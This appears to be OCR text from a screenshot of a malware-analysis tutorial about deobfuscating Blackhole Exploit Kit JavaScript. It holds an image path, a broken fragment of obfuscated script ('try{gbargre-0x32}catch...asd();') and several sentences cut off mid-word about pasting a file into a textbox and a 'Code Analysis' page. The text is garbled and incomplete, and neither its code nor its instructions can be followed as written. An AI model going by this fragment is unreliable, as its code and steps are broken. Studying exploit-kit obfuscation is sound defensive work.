
        try{gbargre-0x32}catch(sd
}
asd();
The last version of the Blackhole Exploi
attributes, this version uses different 
whole content of the file in the textbox
You are then taken to the "Code Analysis
execute the script: